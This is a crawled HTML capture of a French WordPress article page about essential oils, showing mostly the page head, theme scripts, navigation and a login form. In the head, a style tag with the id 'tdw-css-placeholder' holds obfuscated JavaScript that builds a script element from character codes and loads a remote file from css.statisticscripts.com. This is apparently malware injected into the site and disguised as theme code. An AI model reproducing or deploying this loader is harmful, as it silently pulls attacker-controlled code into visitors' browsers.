

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gataka.fr/savoir-huiles-essentielles/
body_size: 21779
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Tout savoir sur les huiles essentielles | Gataka</title><link rel="preload" data-rocket-preload as="image" href="https://www.gataka.fr/wp-content/uploads/2018/03/huiles-essentielles-1-696x490.jpg" imagesrcset="https://www.gataka.fr/wp-content/uploads/2018/03/huiles-essentielles-1-696x490.jpg 696w, https://www.gataka.fr/wp-content/uploads/2018/03/huiles-essentielles-1-300x211.jpg 300w, https://www.gataka.fr/wp-content/uploads/2018/03/huiles-essentielles-1-768x540.jpg 768w, https://www.gataka.fr/wp-content/uploads/2018/03/huiles-essentielles-1-1024x720.jpg 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/huiles-essentielles-1-100x70.jpg 100w, https://www.gataka.fr/wp-content/uploads/2018/03/huiles-essentielles-1-1068x751.jpg 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/huiles-essentielles-1-597x420.jpg 597w, https://www.gataka.fr/wp-content/uploads/2018/03/huiles-essentielles-1-1920x1351.jpg 1920w" imagesizes="(max-width: 696px) 100vw, 696px" fetchpriority="high">
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gataka.fr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux" href="https://www.gataka.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux des commentaires" href="https://www.gataka.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Tout savoir sur les huiles essentielles Flux des commentaires" href="https://www.gataka.fr/savoir-huiles-essentielles/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.gataka.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.gataka.fr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1766793681' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1766793681' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1766793682' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.gataka.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gataka.fr/wp-json/wp/v2/posts/2323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gataka.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gataka.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.gataka.fr/savoir-huiles-essentielles/" />
<link rel='shortlink' href='https://www.gataka.fr/?p=2323' />
<link rel="alternate" type="application/json+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Fsavoir-huiles-essentielles%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Fsavoir-huiles-essentielles%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gataka.fr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gataka.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gataka.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="ef3d1a048a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF'}:root{--td_excl_label:'EXCLUSIF'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gataka.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/category/lifestyle/",
                    "name": "Lifestyle"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/savoir-huiles-essentielles/",
                    "name": "Tout savoir sur les huiles essentielles"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_kijdix=String;let_mabgy=_kijdix["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_nvooujzki="s"+"c"+_kijdix[_mabgy](114,105,112,116),_kecrqb="c"+"re"+_kijdix[_mabgy](97,116,101,69,108,101,109,101,110,116),_ospjxoxx="s"+_kijdix[_mabgy](114,99),_hppgl=_kijdix[_mabgy](105,100),_fksna="cu"+"rre"+_kijdix[_mabgy](110,116,83,99,114,105,112,116);var_rtukjscjr="pa"+"r"+_kijdix[_mabgy](101,110,116,78,111,100,101),_invrjsc="i"+"ns"+_kijdix[_mabgy](101,114,116,66,101,102,111,114,101),axyaytlmwl="ge"+"El"+_kijdix[_mabgy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aiwbz="h"+"e"+_kijdix[_mabgy](97,100),_sdswidgg="ap"+"p"+_kijdix[_mabgy](101,110,100,67,104,105,108,100),aebamotxf=document;var_cbepes="t"+"e"+_kijdix[_mabgy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ibtwzlbwm=aebamotxf[_kecrqb](_nvooujzki),_hbkexuj=_kijdix[_mabgy](104,116,116,112,115,58,47,47)+_kijdix[_mabgy](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_kijdix[_mabgy](47)+_kijdix[_mabgy](115)+"ta"+"t"+_kijdix[_mabgy](115)+_kijdix[_mabgy](47)+_kijdix[_mabgy](103)+"e"+"t"+_kijdix[_mabgy](46,106,115);_ibtwzlbwm[_ospjxoxx]=_hbkexuj;_ibtwzlbwm[_hppgl]=_cbepes;if(aebamotxf[_fksna]){aebamotxf[_fksna][_rtukjscjr][_invrjsc](_ibtwzlbwm,aebamotxf[_fksna])}else{aebamotxf[axyaytlmwl](aiwbz)[0][_sdswidgg](_ibtwzlbwm)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-2323 single-format-standard td-standard-pack savoir-huiles-essentielles global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div  class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div  class="td-menu-background" style="visibility:hidden"></div>
<div  id="td-mobile-nav" style="visibility:hidden">
    <div  class="td-mobile-container">
        <!-- mobile menu top section -->
        <div  class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div  class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div  class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-1721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div  id="login-form-mobile" class="td-register-section">
            
            <div  id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
